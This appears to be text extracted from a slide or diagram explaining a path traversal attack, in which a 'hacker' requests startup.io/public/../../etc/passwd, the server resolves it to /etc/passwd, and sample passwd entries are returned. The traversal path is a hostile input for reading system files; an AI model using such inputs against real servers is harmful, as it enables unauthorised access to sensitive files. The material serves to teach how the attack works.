 startup.io/public/../../etc/passwd
Loading...
Hacker
startup.io/public/../../etc/passwd
root:x:0:0:root:/root:/
bin/bash
bin:x:1:1:bin:/bin:/user/
bin/nologin
sys:x:2:2:sys:/dev:/user/
bin/nologin
Server
startup.io/public/../../etc/passwd
wwwroot/public/../../etc/passwd
/etc/passwd
FILESYSTEM
/
wwwroot
etc
passwd